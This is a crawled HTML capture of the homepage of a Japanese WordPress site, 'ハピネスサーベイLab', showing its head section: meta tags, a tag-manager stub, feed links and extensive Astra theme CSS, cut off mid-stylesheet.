

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://happinesssurvey.jp/
body_size: 87436
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>ハピネスサーベイLab</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ハピネスサーベイLab &raquo; Feed" href="https://happinesssurvey.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハピネスサーベイLab &raquo; Comments Feed" href="https://happinesssurvey.jp/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://happinesssurvey.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhappinesssurvey.jp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://happinesssurvey.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhappinesssurvey.jp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://happinesssurvey.jp/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1296px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:#f8af16;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans JP',sans-serif;font-weight:500;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#00080e;}p,.entry-content p{margin-bottom:0.48em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Noto Sans JP',sans-serif;font-weight:300;}.ast-site-identity .site-title a{color:#000000;}.site-title{font-size:25px;font-size:1.6666666666667rem;display:block;}header .custom-logo-link img{max-width:74px;width:74px;}.astra-logo-svg{width:74px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:300;font-family:'Noto Sans JP',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:300;font-family:'Noto Sans JP',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:300;font-family:'Noto Sans JP',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:300;font-family:'Noto Sans JP',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:300;font-family:'Noto Sans JP',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:300;font-family:'Noto Sans JP',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#325359;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f8af16;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#325359;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#325359;}.single .ast-author-details .author-title{color:#f8af16;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#f8af16;border-color:#f8af16;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#f8af16;border-color:#f8af16;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:300;}h2.widget-title{font-weight:300;}h3.widget-title{font-weight:300;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#f8af16;border-color:#f8af16;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#000000;background-color:#f8af16;border-color:#f8af16;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{font-size:15px;font-size:1rem;display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:51px;width:51px;}.astra-logo-svg{width:51px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:31px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:51px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1336px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button 